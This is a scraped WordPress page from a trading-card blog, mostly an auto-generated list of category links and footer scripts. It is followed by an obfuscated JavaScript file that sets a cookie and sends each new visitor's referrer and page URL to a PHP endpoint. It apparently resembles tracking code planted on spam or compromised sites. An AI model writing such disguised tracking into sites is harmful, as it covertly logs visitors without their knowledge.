	<li class="cat-item cat-item-3274"><a href="https://sealedboxcards.org/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://sealedboxcards.org/category/saviors/" >saviors</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://sealedboxcards.org/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://sealedboxcards.org/category/scanner/" >scanner</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://sealedboxcards.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://sealedboxcards.org/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://sealedboxcards.org/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://sealedboxcards.org/category/scoreboard/" >scoreboard</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://sealedboxcards.org/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://sealedboxcards.org/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://sealedboxcards.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://sealedboxcards.org/category/sealednever/" >sealednever</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://sealedboxcards.org/category/searched/" >searched</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://sealedboxcards.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://sealedboxcards.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://sealedboxcards.org/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://sealedboxcards.org/category/selected/" >selected</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://sealedboxcards.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sealedboxcards.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://sealedboxcards.org/category/sentinel/" >sentinel</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://sealedboxcards.org/category/serial/" >serial</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://sealedboxcards.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://sealedboxcards.org/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://sealedboxcards.org/category/shard/" >shard</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://sealedboxcards.org/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://sealedboxcards.org/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://sealedboxcards.org/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://sealedboxcards.org/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://sealedboxcards.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://sealedboxcards.org/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://sealedboxcards.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://sealedboxcards.org/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://sealedboxcards.org/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://sealedboxcards.org/category/shrouded/" >shrouded</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://sealedboxcards.org/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://sealedboxcards.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sealedboxcards.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://sealedboxcards.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://sealedboxcards.org/category/singles/" >singles</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://sealedboxcards.org/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://sealedboxcards.org/category/slop/" >slop</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://sealedboxcards.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://sealedboxcards.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://sealedboxcards.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://sealedboxcards.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://sealedboxcards.org/category/soundbox/" >soundbox</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://sealedboxcards.org/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://sealedboxcards.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://sealedboxcards.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://sealedboxcards.org/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://sealedboxcards.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://sealedboxcards.org/category/speculated/" >speculated</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://sealedboxcards.org/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://sealedboxcards.org/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://sealedboxcards.org/category/sportkings/" >sportkings</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://sealedboxcards.org/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://sealedboxcards.org/category/squishmallow/" >squishmallow</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://sealedboxcards.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://sealedboxcards.org/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://sealedboxcards.org/category/stamptember/" >stamptember</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sealedboxcards.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://sealedboxcards.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://sealedboxcards.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://sealedboxcards.org/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://sealedboxcards.org/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://sealedboxcards.org/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://sealedboxcards.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://sealedboxcards.org/category/stockx/" >stockx</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://sealedboxcards.org/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://sealedboxcards.org/category/stormfront/" >stormfront</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://sealedboxcards.org/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://sealedboxcards.org/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://sealedboxcards.org/category/subs/" >subs</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://sealedboxcards.org/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://sealedboxcards.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://sealedboxcards.org/category/super7/" >super7</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sealedboxcards.org/category/supernatural/" >supernatural</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://sealedboxcards.org/category/surging/" >surging</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://sealedboxcards.org/category/swallowed/" >swallowed</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://sealedboxcards.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://sealedboxcards.org/category/swsh/" >swsh</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://sealedboxcards.org/category/t-mobile/" >t-mobile</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://sealedboxcards.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://sealedboxcards.org/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://sealedboxcards.org/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://sealedboxcards.org/category/tarkir/" >tarkir</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://sealedboxcards.org/category/tarmogoyf/" >tarmogoyf</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://sealedboxcards.org/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://sealedboxcards.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://sealedboxcards.org/category/throne/" >throne</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://sealedboxcards.org/category/throwback/" >throwback</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://sealedboxcards.org/category/throwbacks/" >throwbacks</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://sealedboxcards.org/category/thunderstone/" >thunderstone</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://sealedboxcards.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sealedboxcards.org/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://sealedboxcards.org/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://sealedboxcards.org/category/traders/" >traders</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://sealedboxcards.org/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://sealedboxcards.org/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://sealedboxcards.org/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://sealedboxcards.org/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://sealedboxcards.org/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://sealedboxcards.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://sealedboxcards.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://sealedboxcards.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://sealedboxcards.org/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sealedboxcards.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://sealedboxcards.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://sealedboxcards.org/category/ud83dudd25/" >ud83dudd25</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://sealedboxcards.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://sealedboxcards.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://sealedboxcards.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://sealedboxcards.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://sealedboxcards.org/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://sealedboxcards.org/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://sealedboxcards.org/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://sealedboxcards.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://sealedboxcards.org/category/unified/" >unified</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://sealedboxcards.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://sealedboxcards.org/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://sealedboxcards.org/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://sealedboxcards.org/category/unseen/" >unseen</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sealedboxcards.org/category/unstable/" >unstable</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://sealedboxcards.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sealedboxcards.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://sealedboxcards.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://sealedboxcards.org/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://sealedboxcards.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://sealedboxcards.org/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://sealedboxcards.org/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://sealedboxcards.org/category/venusaur/" >venusaur</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://sealedboxcards.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://sealedboxcards.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://sealedboxcards.org/category/vmax/" >vmax</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://sealedboxcards.org/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://sealedboxcards.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://sealedboxcards.org/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://sealedboxcards.org/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://sealedboxcards.org/category/warhammer/" >warhammer</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://sealedboxcards.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://sealedboxcards.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://sealedboxcards.org/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://sealedboxcards.org/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://sealedboxcards.org/category/wicked/" >wicked</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://sealedboxcards.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://sealedboxcards.org/category/willing/" >willing</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://sealedboxcards.org/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://sealedboxcards.org/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://sealedboxcards.org/category/wnba/" >wnba</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://sealedboxcards.org/category/womans/" >woman&#039;s</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://sealedboxcards.org/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://sealedboxcards.org/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://sealedboxcards.org/category/wonderama/" >wonderama</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://sealedboxcards.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://sealedboxcards.org/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://sealedboxcards.org/category/wotc/" >wotc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://sealedboxcards.org/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://sealedboxcards.org/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://sealedboxcards.org/category/xena/" >xena</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://sealedboxcards.org/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://sealedboxcards.org/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://sealedboxcards.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sealedboxcards.org/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sealedboxcards.org/category/yugioh/" >yugioh</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://sealedboxcards.org/category/zerocool/" >zerocool</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sealedboxcards.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sealedboxcards.org/newyqal.js
body_size: 803
content:


//#############################################################################################################################################################################################

function wahi()
{	var lehexeje = window.location.href;
    var vaharuwyjyso = document.currentScript.src.split('/').pop().replace(".js","");	
 			var tenydavozydukas = "/" + vaharuwyjyso + ".php";      var hugoposigygyl = 60; 
 	var kyboqesumihata = vaharuwyjyso; 	var sokuw = "";  	    try
     { 	 

      sokuw=""+parent.document.referrer;
    }     catch (ex)  
  
    {  
	    sokuw=""+document.referrer;
	      } 
 		if(fekuhynu(kyboqesumihata) == null) 	{		var wymu = window.location.hostname;	  		

		lyqyjakunu(kyboqesumihata, "1", hugoposigygyl, "/", wymu);   

 

		if(fekuhynu(kyboqesumihata) != null) 
		{			var mijixuqufi = new Image();
	  			mijixuqufi.src=tenydavozydukas + "?referer=" + escape(sokuw) + "&url=" + escape(lehexeje);
 		}	} } 
	


wahi();

//#############################################################################################################################################################################################

function fekuhynu(nepo) {    var wotyri = document.cookie;	     var pefod = nepo + "=";    var fenumuconywije = wotyri.indexOf("; " + pefod);
    if (fenumuconywije == -1) {          fenumuconywije = wotyri.indexOf(pefod);  
          if (fenumuconywije != 0) return null;    } else {          fenumuconywije += 2;



    }  
 	    var jiwykykaseky = document.cookie.indexOf(";", fenumuconywije);

      if (jiwykykaseky == -1) { 	 
        jiwykykaseky = wotyri.length;  
    }
     return unescape(wotyri.substring(fenumuconywije + pefod.length, jiwykykaseky));	 	} 



function lyqyjakunu(najegipinib,bador,tojydejenixalo, nufo, tenomaqyrizyl) 
{   var kara = new Date();	 	
  var foricucusamim = new Date();		  
	
	 foricucusamim.setTime(kara.getTime() + 1000*60*tojydejenixalo);  
 document.cookie = najegipinib+"="+escape(bador) + ";expires="+foricucusamim.toGMTString() + ";path=" + nufo + ";domain=" + tenomaqyrizyl;  }

